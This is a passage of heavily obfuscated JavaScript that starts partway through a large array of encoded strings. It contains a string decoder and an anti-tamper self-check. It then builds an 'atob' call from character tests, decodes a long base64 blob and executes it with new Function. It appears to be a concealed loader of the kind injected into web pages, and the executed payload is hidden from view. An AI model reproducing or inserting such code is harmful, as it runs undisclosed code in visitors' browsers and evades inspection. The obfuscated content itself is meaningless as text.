sNL3BMnx','t1HkBu9iqw5mq2rytM5wD1PxmxjsBKjisNL3BLz6ze9A','mwjTtJbHvZL1s0HfC2nPEhPmsfLZzhLSn2nTvJbKweP1','sgDZzwLSn2nTvJbKweP1suHfB2nPEhPmsfLZzhL4neXi','rvPTtKnJCeSWB29nsgD5tMPrC0OYtNbHq1fUs1n0s0Te','tNjJmNb0ytncDfj5y3nkmwmXvg1stLuYohHwEMrZwKzk','reu1txL3BLDwsxftAwnWsZbVB01iz3HAr01ZsJfSugeX','mK1UtenKnu9hoxbwELeWu1DSweP5D25LrgHYv21zngeW','BKXdzg5tmKPjvNPKB1PfDhHkExDUyMToDLrgzfjumJLY','u3rls0rcne16uMLmq2nVtMX0BuP5A3jtAwD3zuroAfPt','Bu5rt0C4CLPQAhzHAwnZsJnoEMrUvLHvBMHRu0HfBKXd','EwTYu2LND2veutnAAxDUy1nnAKLty3blmg9VtuHNme1T','vLHJr05pwvnJC0OZtJbHr05ty2PoA1rwy25mq2rytLro','BgmYvtnNBKXdzdrArMqWy25onuP5D25KrMqWwtfAAffT','sJfJm09hvNvpr3qXwM1fBKXdzfHumePQuZb4nwnirNHk','zfHov3HRu0uXAW','reK0tenJB05SDg1kEwTYu2LND2verMTnExDUutfkwK55','uLzJu2nZsJfJmK0YuLvprZLmvJfgB1KWCeHkExDUvNPK','r0vUtenKwfqYrJjwmuPft1zKu1Lty3nkm1OWuM1ov1DR','mwrrvM1ovMjxohPArZf2twLJC0OXzffAr05kuti5Dvz6','wNbKu2nZsJfJmvzTuK1vmJLXvJfjDLKXqMHkExDUyvrO','DhbzvMnUtenKrgjxDerwELPSyuHwseP5D25wEMrdwtfg','zZbpvfvZsJa5re1Uvw5lvJa5wM5wDvKZuNbImJrVy1nS','mhnxEKi0tun3D2vewtbyu2S3yvDzB2r5BhLAwfiXy200','sJbou1Duy25lu3rls0rcne5QqMPmq2q1s20XB0P5A3jt','BLyXqtnArKPeyNPwwe5yAgPvrwnUtenKrLeYDevwELz4','m2nQwMXzu2nZsJfJm1nTtK1KEMT6yKHfBKXdzgPvmJLx','tuDwweP5D25JvgHYvdjADgeYoxnJu2nZsJfJmgvhuK1A','v2rLwvnJCeSWB29nsgCWtuDnC0P6sM9kvMDUs1n0s0Te','EwTYu2LND2veuM1ou3DUyKvABu5dy3blmg9VtuHNEvPe','CLnPz3DLre5QwML3BLDvoxjxAwnWsZbVB01iz3LAvgTZ','ouzwELPtwtfkweP5D25Hm1P4yKzJmLvfy25mq2r3uti5','zeThA3nKExD3zurrC1D6qJrnExD3zurzmLHtEgjnsgD5','uKPwEwnZsJnSrgeYsNzrmJH6vJfcDeP5D25wEMrVwtfo','m09hDhrsrMnUtenKwfvUuMTuru52uJfJmwnhtKTzu2nZ','zurgBe1tD25ume15zfnJCeSWB29nsgCWtvDrC0OWtLnx','D2vesxPpq3DUtw1NBfDdy3blmg9VtuHNmvL6qxnkEKzz','v214A1uYAfHkExDUuvvoCK1wzfnLBxbdvNLJC0OXzfnx','wNbkExDUzwToCLvwyZnprvi2y1nJC0OXyZbrBvjot0C5','tMXWALnRDeLABwrOsNL3BLyWowLrA0PuyNPKmMnty3nk','tuHNEfKYtxnkmK5WyunrBKTwmhbqm2rWyM1sDMr6Cdjx','sJfKuviXwLHumu00vJa5weP5D25wELj0zeHcrgf6zhnw','tuHNmfPxsxnkm3bXvLHVBKTtDeTlrei0tKrJEuXdy3fH','EKPVsLzNBKTtDeTlrei0twPNnuXdzfPvAxblsNLRCLnP','CMrgyZfxBu5rvtjZmeP5D25wELjZwKzzngiYBhPHrwnU','se50ytnWwe5huMPwAMH2ywXKuwrvC25mq2r6u1HREfz6','BgrivNLIAuj4sZnjn2ztEgTxmg9VtuHNmfLTsxnkm0P0','vJnIr1jquNLJC0OXyZjsmK5ytMPcELz6vLbkExDUvJfk','EMrVwKzoAvnTuLbnA01UtenKwe4XAevrA3revLnJC0OX','y25mq2rytJborq','ELL3tKnJC0OXzfnumvPyvvzsA1yWouHkExDUvNPsuvvv','B01izZbzALvZsJe1ufL5rw5lu3rls0rcne1xtxDmq2q2','mNHpuLzbBKTtDeTlrei0ttjoA0XdzgTxv3HssNLRCLnP','A3jtAwD3zurjnq','mg9VtuHNmfLQuxnkmNHpuLzbBKTtDeTlrei0twPrnuXd','wKDjC0OYohDuBvfUs1n0s0TeqJroreeZtenKnuTTmw9k','DLuZuNLHvZvUsJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rK','sJfJm1PvnvHoA00WvNPAnuP5D25wEMrOzezJmfeXsLHo','y3nkmwrtzgPgmu9hodvJBgnUtenKnwfftMLwmuPpwKzc','BtL3y1HkEMrivJjKm2G1zwTgq1eWuKzsA2rju1vWtfrf','y3nkm0f4vum5we5vsMTtr0vUtenKCvLurLDwmuPlwKzw','tMLJCeSWB29nsgD4tKrjC0OXnhbAvZHUs1n0s0TeqJrn','y3nkmKP0yJnWwfvhmdrzvwnUtenKCMrTnuLwELPVwKvO','vNPwte5xBhHkExDUuvDnnfjwyZjJr1jpvNLJC0OXyZjo','turvC0OWDePJvuvUs1yWB2qXDe1lrei0tLrOA0XdzdnA','q2rOvvDkq0P5A3jtAwD3zurnnvPtD25smNHrzhLJCeSW','me52zgXJmMvxEgHsEwnZsJjgDgiZsLHomhm0zwTJBKXd','mLPtD25xvKLXu2LJCeSWB29nsgCXwvDjC0OYDdjKA1LU','ovH6qJrnveKWt1rzD09xuMjnsgD3wfn4BvbxrxjAu3HU','sejRvvCXDLrTzZrIm1LUtenKEMjxC3LIBtf2wJfKufLt','AwD3zurkAe15D25yAZLQsvnJCeSWB29nsgD5tuDfC0OW','rw5mq2rytKDVDMnRDhrnEwnZsJfKuvmZzhzvmJGXyMTJ','z3Hpr0LZsJjoCgfduw5lu3rls0rcne16qtjmq2rozuvs','BKXdzgTIv3rfvNPAv1KWBhrHmvvUtenKm2jxDezwEMry','rei0tvrvnuXdzdzIrfjVsNLRCLnPz3DLrfv3tNL3BMfx','zfHom0OZvNPvELKXsLHHu2nZsJncBfr6uLHorxHqsNL3','rM9Us1n0s0TeqJrnvfPRtenKC1rRvLfkEwTYu2LND2ve','yuDsvK15owTwBe52zunJC0OXyZfABviYtvzkA1vwy25m','CLnPz3DLrfzPtKn3BLzeqNDIu2nWsZbVB01iz3LAv1fZ','DMvwzfntEwnZsJfKuLyYEdzsm0jQvw1fBKXdzfHoAK5R','tenKwfqZBhjwmuj1wKzKugfty3nkmwmWvKm5q1OWCgTt','Eu1OsNLRCLnPz3DLrfu0t0n3BLjUqK5Au2nWsZbVB01i','B25lu3rls0rcne5QtMPmq2rZvgTwuuP5A3jtAwD3zurn','CLnPz3DLre5Ttun3BK5UAgLHu2nWsZbVB01izZfovefZ','r1LZsJfrD2nhmg5lu3rls0rcne1TwxDmq2rozuvsrKP5','svnJCeSWB29nsgCWt0rvC0OYAeDJA2DUs1n0s0TeqJro','mwrqwLroB09hodnHmgnUtenKwfvyBfHAmu52v1DAweP5','C0OWutrImNq1uZbkA1zgy25mq2ryvuHOALvvtNztvMmW','tKrbC0OZChnor2DUs1n0s0TeqJrore5OtenKnMjeuM9k','tenKrfeYCZnwELjuu3LJC0OZttrHm1zyvdb4Cgvfy25m','m0PdsNLRCLnPz3DLre13tKn3BMj6qK9Aq2nWsZbVB01i','y0fpAha','rMnUtenKnfrxEgPvrMrpwKzwAeP5D25wEMr3wKv0DgiW','rKP5A3jtAwD3zurnne1dD25xvtLYv2LJCeSWB29nsgCW','BhrTsNLRCLnPz3DLreu0tKn3BMngrKLJAwnWsZbVB01i','y25mq2ryvw00D1yXsK9zmgH0ytnRBKXdzernvu5evJfc','sNL3BLjfzgfzmuz5uM1sufz5y3nkmwmWtdjssMjxovzs','AxHcs1r0ouXitMjuq2D3zursAvL5D25prLLQtKnJCfHu','BhPkEwTYu2LND2vesxLoExDUyZfODLnPy3blmg9VtuHN','BtvyvwPKALiWtNjwEwnZsJjsEfzhuLHvsejRveDfBKXd','BLryAevsu2nWsZbVB01iz3HAALvZsNPAnfLTA25lu3rl','y2HHCKnVzgvbDa','mJrJyKfcDLi','uNK5ALeYDhPHrwnUtenKEK9hohHzveO1v2LJC0OZrK9s','tenKnuTTmw9kEwTYu2LND2vertjou3DUwKzSC1vty3bl','sxLAAxDUzfHotvf5y3blmg9VtuHNEe0YvxnkELO0ww1R','A3jtAwD3zurfEK1PD25yAZLQsvnJCeSWB29nsgD5tM1f','B29nsgD5tvrjCW','sw5lu3rls0rcne5etxPmq2rRv1D4uKP5A3jtAwD3zurj','mvvTuKXxv3HRvfHwueP5D25wmuPjutfKuLjTtK1pr3q1','mKPPtenKvu1iqNrkEwTYu2LND2vevM1zAxDUyvDKzvLt','A1zRy25mq2rytJa1ALiWnu1zBwrisNL3BLz6uKTArtfu','vxnkmKz1wLrjBKTtDeTlrei0tLrrEuXdy3LHq1zzsNLR','nwPtvZfYzwLJCW','m0P5A3jtAwD3zurjELLPD25sBKjowLnJCeSWB29nsgD5','u3H4s1z0vuTeqJrovfv5tenKtfnyrKjkEwXKs0nJouP5','mezZwvnJC0OYmxLABvjyvum5A1rhrw5mq2r2utjZnvz6','y3nkmNryuZnkmveYouLkExDUzevoDLuYBdfnr3nUtenK','uM9Hwe5IsJj4u1fwAenKu2rKufnKyLHiz3Lom3HJzurj','r1z1wJnsB0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jS','AeHkExDUyvvoCLnwyZjvBu5ryLD0BKP5D25wELjRwKv4','wMjgrw5lu3rls0rcne1QBgLmq2rTwLvSteP5A3jtAwD3','otuZotyWzvLLq2PN','wKv4seP5D25wEMrRwKu1EvfTuLnAA3nUtenKrfeYouDL','q2nWsZbVB01iz3HzBu1ZsNPOv0L6uw5lu3rls0rcne0Y','ufeXwKjkEwXKs0DJC2rhAhbJExHTzfC1AMrhBhzIAwDW','ALzhyZfmmKz4sNL3BMmYutbKBgmWuM1sufj5y3nkmwrr','vtfTvNLJC0OYAg9JBMXytLDOA1zfy25mq2qWu0rctvz6','B29nsgD6txPNC0OYDdjKA1LUs1n0s0TeqJrnv0L6tenK','we5TvMXLBgnUtenKCgvhCeTwELjHwKvOseP5D25KBtfY','zdvlBtfVsNLRCLnPz3DLrfL3twL3BLeZCgTJq2nWsZbV','CeSWB29nsgD6t0DvC0OYEe9svKfUs1n0s0TeqJrnv1PO','zg1gEuLgohDLrev5tKrRmK1eBgTqvNnUyM0XCLzSyZnr','CLnPz3DLrezQt1n3BLqWDeXsq2nWsZbVB01izZbov1LZ','zfvKt1KXrLHvBvjwwvnJC0OWuNrIm1PdwJbWA1rgy25m','rvrUAgTwA2nUtenKwe5wutrwmujHwKzoEgvty3nkmwmW','BKTwmhnkmMnUs1n4mLbytMjABhrxs0rcne16rtvmq2rq','EwnWsZbVB01iz3LzBu1ZsJa5re1Uvw5lu3rls0rcne5u','ntblrwTVtuHNme5hwxnkEKjts0zVBKTtA3fmwejOy25o','wJnfBKXdzevrmJLdvNPrnfvTsMHkExDUyZaXmfKXvNPu','EwTYu2LND2verxPoAxDUytnAmLjPy3blmg9VtuHNme5u','qLHovtvRvfHfBKXdzdvKrtLszg5oAeP5D25wELzxwKzw','t0C5uMnusK9ArtfOsNL3BLz6uKTArwH0yNPKmfrUA25m','D1PfourImgXOyLC5BuP5D25rBe52uZbnEfvTuLjzu2nZ','weP5D25Hv2HezuzJm1zgsw5mq2rewtboCfz6zeDArKzy','ne5uAZfmq2rYzg5Ar0P5Bgrqv1OXyM1omgfxoxvlsg9Z','BeXdzfvnsej0sNLRCLnPz3DLrfzOtLn3BLj6qLfpq2nW','mwmZvKrwwfvgCgTwBKL3sNL3BLyXrLDzmhbnzfD4r1j5','s0rcne1uwtbmq2rvtuHcDeP5A3jtAwD3zurzD1PtD25u','ne9dD25Hv2rLwvnJCeSWB29nsgD4tLDnC0OWAevtwe1U','yJjKwfqZvw5mq2rytLHsA1zvtNzKsgXoyvnJC0OXyZnw','zZbnrfLZsJfSu0TRB25lu3rls0rcne16txPmq2rozuvs','sgD5t0DzC0OWDePJvuvUs1yWC0OYy25lvhrYufDAyLnP','BgXIEwnWs1n4A1CWB29nsgD5t1rvC0OWournBLvUs1yW','BfHovu15zuHfBKXdzdrArgHfutjoCeP5D25LA293wtbg','tuHNEe5uuxnkme5tv1rJBKTtDeTlrei0txPkBeXdzdfJ','BgvUz3rO','wfvvAe9wmuP4sNL3BLz6zg9Artr6vM1su1uYouLkExDU','mxzxwgrmzvnJC0OXzfbtrejyvwS1ALnvtNjHAwnZsJnW','mg9VtuHNELPxtxnkmMHhy2TNBKTtDeTlrei0tKrgBuXd','uLHKrMmXu3LJC0OXyZfJr1jputi5CLz6uxDIEwnZsJfJ','vNzkEwTYu2LNDW','r1OXyM1omgfxoxvlsfLWztnAAgnPqLzqvLe3y21wmgry','CLPhnvrHmMXSuNLJC0OXzfnsr1zyvuzWALiXtNjAq2nZ','zuHgvfeXy25mq2rytJbWA1vvtNzsvMmYzuDstwnty3nk','nvuYDenwmuPfywTwAeP5D25wmdL3wtfjngiZqLHom1zr','ne5hwtrmq2rLvdjnAeP5Bgrqv1OXyM1omgfxoxvlsevZ','zgPvmJL4vNPAwgeWsLHkExDUyNPfngfgyZbwr0LUtenK','zgvzu2nWsZbVB01iz3LzmKLZsJnfAKL5rw5lu3rls0rc','we4YBg5wELjivLzJme1dy3nkmwmYzeDsve9hotzJvxHm','tvn3BLLwrMLrAwnWsZbVB01izZbprffZsNPSmMjhmg5l','BMr4sNL3BLyXstrKrvj6vw1otLz5y3nkmwrry1Hkwfvh','ExDUwvHOnMfwyZbwBvjnvNLJC0OXyZjsrwqXtvrKA1nw','wevUtenKrwjxotjwELPeuLD4weP5D25Jvu5YywXJmfyW','me9tD25wrej3yLnJCeSWB29nsgCXt1DnC0OYrNvAveLU','ywXwnKP5A3jtAwD3zuroAe55D25zvKzPuwLJCeSWB29n','s1n0s0TeqJrnmLjPtenKB1jUsKLkEwTYu2LND2vestbz','rxnkmtrWwLC4BKTtDeTlrei0tKrJmeXdzeDJrtfSsNLR','sZbVB01izZboEMnZsNPAnfLTA25lu3rls0rcne1xwxLm','A1rStNzpq2nZsJfJm1PhuLzKmePRvKzoDK1ty3nkmwmX','sNL3BLz6zfLswfjnvdjrBKXdzfHvBvzmvJfbne5gzfbK','tvDTuK9prZLWsNL3BMvysMHKrMmZv21stMnty3nkmwrt','rKP5A3jtAwD3zurnnvLPD25prLLQtKnJCeSWB29nsgD4','wtjwvgeYow5zu2nZsJnKBfiWoxftA01UtenKwe5vsMTt','weP5D25Ksfjxwta1AfjTuLzwEwnZsJnSELjTtLvzmuPR','zfbrmvPcsNLRCLnPz3DLrfL5t0n3BLPgBhnvu2nWsZbV','wviZwKrImvPSwvnJC0OXyZfmmLjuvJjsA1nuqtbkExDU','BKTtDeTlrei0tLrnEKXdzg9sBKPjsNLRCLnPz3DLreKY','CgjxC3LHmwnUtenKwe5UsKLwmuzhwKzAmgfty3nkmwrr','uM9ArKjeyJnfBG','yvPfmwHzu2nZsJnNngeZvLHumLPWy21fBKXdzevrmNro','tMXkA1nhmxzmmwmWzvnJC0OWrKHsBu5mv1zAA1nhrw5m','mtaXmZjAsg5OB1G','q2rezw1sD0P5A3jtAwD3zurfEu9tD25IEKjpwKnJCeSW','Aevtwe1Us1n0s0TeqJrnmLK1tenKwLvPCeTkEwTYu2LN','B25lu3rls0rcne1Twtjmq2rxvfHKq0P5A3jtAwD3zurg','muzzzdnADgj6wNPsEwnZsJfKuvrTtLvprZLnvNPrme1d','ou1iz3Dpm1e4tuHNEe1eqtDKq3nYs1H0DLbtAhzlmJvI','m2jhuLDwEwnZsJfJmLzgtKnHrgrRvvzJBKXdzdfprZH4','me15zfnJCeSWB29nsgD5t0rvC0OYEe9svKfUs1n0s0Te','A3jtAwD3zurrEvPPD25IrtvgvunJCeSWB29nsgCXtvrv','mMHYwvnJC0OXzfjuBu5xyLC5r2ngtNzwAwnZsJjkt2fx','ExDUy1DOyvKWzhLvBvjmuNLJC0OXyZnABfjduti5Ewjv','D25wELv3t0zJm2vytLHomwnUtenKwe5UAgTtBLjlwKzj','vwrQv1zkvuOXmdLxEKi0tvn3D2veqxnnsgD3wfn4mgfh','mMHYwvnJC0OYuxPvm2HytM01B0P5D25wmuzSyJfKu1Px','y3nkmwmXwwTgmvrPowTwv0vUtenKnfuYovfwELzeyKC1','vvvoCK9dy3nkmwmXzeDoufrysJbIA2nUtenKwfqZAgTt','tKn3BLLxnwXnAwnWsZbVB01izZfzAMnZsJj4r1PQuw5l','yLzdz3DLrfL4tLn3BMvTDZbHq2nWwfnRn2zywMHJAujY','BfDdy3blmg9VtuHNme16qxnkme42wKHbBKTtDeTlrei0','wtfnngeZuw5mq2qXv1HOALqYrxPArLjysNL3BLyXsNbv','uLLRsw5lu3rls0rcne1xrxHmq2rTwLvSteP5A3jtAwD3'];var _0x8898632w=_0x8898632d;(function(a,b){var s=_0x8898632d;while(!![]){try{var c=parseInt(s(0x1bd))*parseInt(s(0x22e))+-parseInt(s(0x1a4))+-parseInt(s(0x15e))+-parseInt(s(0x273))*parseInt(s(0x22f))+parseInt(s(0x214))*-parseInt(s(0x14a))+-parseInt(s(0x1de))*-parseInt(s(0x286))+parseInt(s(0x26b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8898632c,0xb72c2));var _0x8898632e=window;function _0x8898632d(a,b){a=a-0xb7;var c=_0x8898632c[a];if(_0x8898632d['tuAPPH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8898632d['zZPhmT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8898632d['CdlelA']={},_0x8898632d['tuAPPH']=!![];}var e=_0x8898632c[0x0],f=a+e,g=_0x8898632d['CdlelA'][f];if(g===undefined){var h=function(i){this['CggFhT']=i,this['SVwUjP']=[0x1,0x0,0x0],this['QwSHVB']=function(){return'newState';},this['SpKMcJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IbQMfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['txONTZ']=function(){var i=new RegExp(this['SpKMcJ']+this['IbQMfp']),j=i['test'](this['QwSHVB']['toString']())?--this['SVwUjP'][0x1]:--this['SVwUjP'][0x0];return this['ENnTBL'](j);},h['prototype']['ENnTBL']=function(i){if(!Boolean(~i))return i;return this['oHiKLE'](this['CggFhT']);},h['prototype']['oHiKLE']=function(j){for(var k=0x0,l=this['SVwUjP']['length'];k<l;k++){this['SVwUjP']['push'](Math['round'](Math['random']())),l=this['SVwUjP']['length'];}return j(this['SVwUjP'][0x0]);},new h(_0x8898632d)['txONTZ'](),c=_0x8898632d['zZPhmT'](c),_0x8898632d['CdlelA'][f]=c;}else c=g;return c;}function _0x8898632f(c,d){var t=_0x8898632d,e={};e['JGibm']=function(i,j){return i!==j;},e['GkkfM']='undefined',e['eJdZQ']=function(i,j){return i===j;},e['GoaOu']='object',e[t(0x13f)]=function(i){return i();},e['mwYMf']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[t(0xd3)](h[t(0x180)],d)&&function(j,k){var v=t,l={};l['xdHgR']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var u=_0x8898632d,p=f['JGibm'](typeof window,f['GkkfM'])?window:typeof process===u(0xdf)&&f['eJdZQ'](typeof require,'function')&&typeof global===f['GoaOu']?global:this,q=function(){var r=new p['RegExp'](m['xdHgR']);return!r['test'](n);};return q();});f[v(0x13f)](n);for(var o=0x2;o<k[v(0x180)];o++){if(f[v(0xc3)](j[v(0x149)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8898632f(_0x8898632e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8898632w(0x168)+'mNKOGtmJywna3c4U1c2TGonLCd5Q2tjaD'+'hrbWdHJywndDhrUVc2Q1FzRycsJ1dQRDh'+_0x8898632w(0x106)+'J0JDa1BXUnJZQ2EnLCdlOG9yVzZ1YycsJ'+'1c3ZGRTU293VzQ0dCcsJ1c0L2NJR2FMbV'+'cnLCdXNTBVVzV5Z1c3MCcsJ1c2ak95bW9'+'PZlcnLCdCQ2tqV1BiRXlXJywnVzVSZEw4'+_0x8898632w(0x1c9)+'GRIbW9ZVzVCY1RHJywnQjhvZFc2aXRuYS'+_0x8898632w(0x120)+'hJywnVzdwZFY4bzRFZ0snLCd5ME9WZ0dl'+'JywnZDhrYVdQZUxXNEcnLCdzbWtDV1JiU'+'XNXJywnV1JTSG9tb3RtRycsJ1c0aGNTdm'+'JFZUcnLCdXNERMQUxSZFFHJywnVzVqZnZ'+_0x8898632w(0xba)+'VzQ0a2tTa1BjYScsJ1dQdkdBQ29ld2EnL'+'CdXN1pkU21vd1dRN2NTRycsJ2dDb3FXND'+'A3RkcnLCdXNHZhQ05DaycsJ3BTb2lXN09'+'NYm1rUFdReScsJ1dQdGRTOG96VzdwY0tX'+'JywneFNvencydGRUcScsJ1c0YlBXNS9jV'+'XJTJywnRFNrOFdRYmp0cScsJ1dPZGRNOG'+'9JVzVWY0hXJywnbUNvTldQU1VocScsJ2N'+'ta1dXNlpjSlNrUicsJ1dRaGNWbW9GVzRH'+'cScsJ0ZTb0FpZ0NhJywnVzZWZE44b1dXN'+'TNkTUcnLCdDY0pjVGJKZFBhJywnczhvOF'+'c3YXNscScsJ1dRbGNIQ294aDhvRicsJ3p'+'Da3NXNW0rdkcnLCdzU2tpYkNrY21HJywn'+'bThrd1c3cGRVbW9kJywndmRSY0pxbGRHY'+'ScsJ1c1U1JlQ2s3Z3EnLCdBSkdaVzYzZE'+'1XJywnVzZq'+(_0x8898632w(0xe5)+'E92VmRUU29kJywnVzcvZEo4b0ZXT3RjUF'+'cnLCdXUnovd0NraEZxJywnVzVwZFRDb09'+'uQ29zJywnQVNrbldPbnZycScsJ1dSSmNK'+'TmE5dFcnLCd3YkNydGFhJywnejAvY0taU'+'mRNYScsJ1dQQmNOQ29aYVNvVycsJ2lIZW'+'xEQ29RJywndDhvNXlnTmRRcScsJ3hta09'+_0x8898632w(0x165)+'c2k4a1ltRycsJ2EzMVdXN3BkSUcnLCdXU'+'WlMV1JUdldRTycsJ1c3RzJvQ2svY2EnLC'+'dCd0pjUFc3ZFVXJywnVzdkZEpTb01XNEJ'+'kS1cnLCdGdWRjTnEvZE5HJywnVzZYR1c1'+'eGNHYXknLCd1U2tSV1ExRXpXJywnbmFIY'+'ldSZGRPYScsJ0JDb2plZ0tFJywnV09Dcl'+'dPejFXUmUnLCdXT3E0V1FlUVdQSycsJ1c'+'0YXNjbWtZbGEnLCdDOG95VzZhMmxXJywn'+'ZG1vSVc3bVh4YScsJ1c3aGRVWEpkVk5lJ'+'ywnV1E0Q3NaSmNURycsJ1c0VmRVQ29sJy'+'wnRXhHNWxKMCcsJ1dQZklBU291c2EnLCd'+'XUTlLekNvN3NhJywndG1rV2FDb2hXUGUn'+_0x8898632w(0x13d)+'CdXNGJFV1FkZFJYdScsJ1c2bUVXN0NoVz'+_0x8898632w(0x10a)+'CVzVLQicsJ1dQZGRQbW9JVzUvY0pXJywn'+'RENrRWdDb3dXUjgnLCdkMldnVzR6SScsJ'+'0ZkeVpXNVJkUVcnLCdBYjAwc3R1JywnYj'+'hvQldQdVdvVycsJ2NYZUFFU29mJywnVzR'+'GZFBtb1F1M2UnLCd4OGtabm1rWWhxJywn'+_0x8898632w(0x16a)+'CdFZkdTV1FWZFZXJywnQVo4WFc2QmRIVy'+'csJ1c1QmRW')+(_0x8898632w(0x109)+_0x8898632w(0xe4)+_0x8898632w(0x25a)+'sJ1c3TEZDTW15JywnQjBOY1BJaGRPcScs'+'J1dQT1lXTzVmV1B5JywnV1FqeHRDa293R'+'ycsJ1c2cGRTbW9aZFNvbicsJ2ZoNTFXNX'+'RkTXEnLCdXT2U4bVNvNWhxJywncm1rZFc'+'0ODZ6RycsJ2FLNXFXNGhkVUcnLCdlSVRD'+'V1JsZExhJywnV1AvY0tDb3RlQ29QJywnV'+_0x8898632w(0x244)+'wnVzVMdXRDb1VtcScsJ1dQZnJCcScsJ2J'+'TbzdXT3lXcEcnLCdXN0pkVDhvTVc3eXon'+'LCdXNC9jSU5iYWpxJywnVzQ3ZFVTb0dXN'+'k5kVkcnLCd5aHErZHRDJywnY1NvOFdRR0'+'JhVycsJ2NlcStXNnZLJywnVzV0Y04xVGd'+'pVycsJ1c1aGNJM3oxY1cnLCdiU2tGVzdK'+_0x8898632w(0x1b7)+'ldQS0pXT1cnLCdxZHVKeEg4JywnV09xcm'+'VDbzBrRycsJ3Y4b1pmZ2kxJywnRW1rNVd'+'PUGxxVycsJ1c1UmRNS0JkVlNvdScsJ2ZT'+'b0dXTzRCZEcnLCd5ZEdMVzRCZEdXJywnY'+'zhrcVdSeW1XN3knLCdCU2t4aENvUVdPeS'+'csJ1c1UFR0Q28yZHEnLCdwMFdPVzR2bSc'+'sJ1dRUzNpQ29lYWEnLCdXUmhjUG1vVVc1'+'MFYnLCdXNjNjUGVIQWthJywnV090Y0hxZ'+'UphcScsJ1c1aGRRU284VzVtaicsJ2ZNSG'+'RXNnhkVHEnLCdCZzhCV1I3ZFZXJywnZDh'+_0x8898632w(0x25c)+'J1c3TmNQR2FsbnEnLCdXNzNjUmc5QWRxJ'+'ywnc21rRVdSblZycScsJ0VKU2RBdEsnLC'+_0x8898632w(0xf3))+(_0x8898632w(0x277)+'1dQR0tnU29NbVcnLCdXNkN4ZDhrQ3BhJy'+'wnbVNrWVdRUzRXN3EnLCd0U283ck4vZFF'+'hJywnQUNrY2JDa3NvcScsJ1c0N2RSYmhk'+'S3g4JywnRXFTdnJiNCcsJ204b1RXNUtje'+'nEnLCdXT2RjUFNvK3A4b08nLCdXUDkzQk'+_0x8898632w(0x285)+'kVzZLWicsJ1c2ZmdXUlZkT1ppJywnVzV0'+'Y1NHeWdnYScsJ3plNFRrSUMnLCd3V0tEe'+'nQ0JywnZThvSFc0eVVCYScsJ3NIS2ZCYm'+'0nLCd3U292azAwaicsJ0E4b0ZXNHVkYnE'+'nLCdXUXlsV1BQV1dSOCcsJ1dPbW1XUjlJ'+'V1BtJywnVzVIUFc2eGNLWFcnLCdXUWFUV'+'1FPL1dQMCcsJ0YzQ3FiYUMnLCdXNGFkVz'+_0x8898632w(0x184)+_0x8898632w(0x151)+'JywnVzV0ZFVNQmRSbW9mJywnV1BXOW1Tb'+'zdoYScsJ1dQMG15cTNjUkcnLCdXNjNkSW'+_0x8898632w(0x182)+'Tb0JmZnFSJywnV1BkZE9Tb0ZXNU5jTEcn'+'LCdXNTNjT2F1M25hJywnVzZ4Y05IMDdpc'+'ScsJ2lXNHh6U29zJywnVzRQRlc3UmNPcn'+'UnLCdXNW4rQjBwZFJXJywnV09aZEltb3Z'+'XNS9jR3EnLCdXN2RjSHRLbm1xJywnVzVO'+'ZEdDb2l3MUsnLCd6OGtzV09UdkJxJywne'+'jNwY1RIVmRWYScsJ1dPWG5XUnRjR21reS'+'csJ1c3RmNIdVgxamEnLCdybW9DVzZXRW9'+'xJywnYVo0QUZtb2gnLCdDU2tEV1I5OEVX'+'JywnQkdPU3hhdScsJ2dIT1VEQ29lJywnQ'+_0x8898632w(0x126)+'dXNXRkVW1v')+('NHlLTycsJ2lta3RXNWhkVDhveCcsJ1dQa'+_0x8898632w(0x147)+_0x8898632w(0x1d4)+_0x8898632w(0x1e5)+'S3EnLCdXNkRCVzRwZFNHaScsJ1c0OWFEZ'+'mRkVXEnLCdDc1dxdnI4JywneHZDK1dRaG'+_0x8898632w(0x105)+'ZSzBkVycsJ0RyT3VXN3RkSHEnLCdXNzEz'+'dE1TKycsJ1dPTmNOQ29DZVNvWicsJ1c0a'+'XVXNml2VzVlJywnV1JLN1dQektXUjAnLC'+_0x8898632w(0x18b)+'uaEgrVzRaZFNHJywndVNrSldRbmdCYScs'+_0x8898632w(0x235)+'ywndVNvcXUwdGRSRycsJ1dPNFJqOG9Vb3'+_0x8898632w(0x12b)+'nLCdXNzdkVTJsZEpTb3knLCdEOG94Z2d5'+_0x8898632w(0x229)+'Vc3QzcnLCdXNVN2YW1vTXBhJywnVzZaZF'+'Vtb0xXUmxjR2EnLCdXNi9jUTJ2SmxHJyw'+'nelNvTVc1cVBwYScsJ2dTb0FXUENucEcn'+'LCd0OGt0ZW1vR1dPUycsJ1c0VmRTbW94d'+'HYwJywnZnMxK1dSTmRJYScsJ1dScGRIOG'+_0x8898632w(0x103)+_0x8898632w(0x1c4)+'VzcwOW9Da3lpcScsJ25Db0pXTzB3aGEnL'+'CdXNUJkSExaZE1Tb2EnLCdXNHZ5cU44Vy'+'csJ1c2UmNOM1RPYkcnLCdXNzFpVzVCY1F'+'ZRycsJ1c0eGRIQ29oVzZWZFZXJywndjhr'+_0x8898632w(0x19b)+'0hOZEhmNCcsJ1c3QmRHbW8xeHd5Jywnc0'+'NvbWl2YVUn')+('LCdXN3o5VzV4Y09xbScsJ1dPMGxXUnlHV'+_0x8898632w(0x1d3)+'dwZFRxJ